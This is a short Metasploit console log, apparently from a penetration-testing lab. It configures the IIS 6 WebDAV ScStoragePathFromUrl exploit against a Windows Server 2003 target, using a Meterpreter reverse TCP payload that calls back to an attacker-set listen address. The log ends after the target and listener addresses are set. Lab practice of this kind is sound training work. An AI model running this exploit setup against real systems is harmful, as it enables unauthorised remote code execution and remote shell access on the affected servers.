 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.15
rhosts => 10.10.10.15
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost 10.10.14.14
lhost => 10.10.14.14